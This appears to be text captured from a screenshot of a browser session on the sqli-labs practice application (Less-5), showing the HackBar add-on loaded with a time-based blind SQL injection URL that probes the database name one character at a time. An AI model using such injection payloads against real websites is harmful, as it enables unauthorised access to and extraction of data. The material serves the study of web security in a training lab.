 Welcome Dhakkan
You are in...........
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All